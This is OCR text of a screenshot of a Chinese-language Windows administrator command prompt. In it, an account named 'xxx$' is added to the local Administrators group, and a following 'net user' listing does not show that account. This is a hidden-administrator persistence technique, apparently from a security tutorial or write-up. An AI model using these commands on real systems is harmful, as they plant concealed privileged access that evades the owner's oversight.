 管理员: 命令提示符
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Remote Management Users
*Replicator
*System Managed Accounts Group
*Users
命令成功完成。
C:\Windows\system32>net localgroup Administrators xxx$ /add
命令成功完成。
C:\Windows\system32>net user
\\DESKTOP-5PHFOC7 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount zero
命令成功完成。
C:\Windows\system32>